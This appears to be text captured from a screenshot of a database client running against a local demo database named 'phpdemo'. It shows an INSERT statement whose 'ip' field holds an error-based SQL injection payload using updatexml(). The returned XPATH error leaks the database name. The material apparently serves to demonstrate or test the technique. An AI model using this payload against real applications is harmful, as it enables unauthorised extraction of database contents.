 phpDemo phpdemo 运行 停止 解释
1 INSERT INTO admin(`id`,`username`,`password`,`ip`) VALUES('3','sqltest',
's123456','127.0.0.1' OR updatexml(1,concat(0x7e,database()),0) or '')
消息 摘要
INSERT INTO admin(`id`,`username`,`password`,`ip`) VALUES('3','sqltest','s123456','127.0.0.1' OR updatexml(1,concat
(0x7e,database()),0) or '')
> 1105 - XPATH syntax error: '~phpdemo'
> 查询时间: 0.000s